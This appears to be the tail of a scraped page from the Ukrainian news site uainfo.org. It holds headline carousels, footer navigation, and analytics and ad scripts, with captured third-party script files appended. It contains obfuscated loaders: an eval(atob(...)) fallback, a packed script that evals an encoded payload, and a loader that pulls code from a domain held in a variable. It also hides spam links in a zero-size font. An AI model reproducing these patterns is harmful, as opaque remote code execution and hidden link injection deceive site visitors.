                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#e693878f888089c8899481a6818b878f8ac885898b"><span class="__cf_email__" data-cfemail="9ce9fdf5f2faf3b2f3eefbdcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4NjMxMjEzMi1wbHlhemhpLWh1cmdhZGktemFrcml2YXl1dC1kbHlhLWt1cGFubnlhLXRhLWRheXZpbmd1LXBpc2x5YS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769315374975133
body_size: 439
content:
callback__utl_cb_share_1769315374975133([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1686312132-plyazhi-hurgadi-zakrivayut-dlya-kupannya-ta-dayvingu-pislya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1686312132-plyazhi-hurgadi-zakrivayut-dlya-kupannya-ta-dayvingu-pislya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2327
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"lINgfLVoQ",11,2,39))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769315373960454
body_size: 396
content:
cb__utl_cb_share_1769315373960454('1ea92d09c43527572b24fe052f11127b');